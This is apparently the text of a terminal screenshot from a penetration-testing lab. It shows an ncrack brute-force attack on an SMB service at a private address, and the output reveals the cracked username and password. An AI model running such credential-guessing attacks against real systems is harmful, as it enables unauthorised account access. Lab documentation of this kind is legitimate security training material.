 root@kali:~/Desktop# ncrack -T 5 -u srogers -P passlist.txt 192.168.43.105:445
Starting Ncrack 0.6 ( http://ncrack.org ) at 2019-05-19 04:10 EDT
Discovered credentials for netbios-ssn on 192.168.43.105 445/tcp:
192.168.43.105 445/tcp netbios-ssn: 'srogers' 'NewYork@1'
Ncrack done: 1 service scanned in 3.00 seconds.
Ncrack finished.
root@kali:~/Desktop#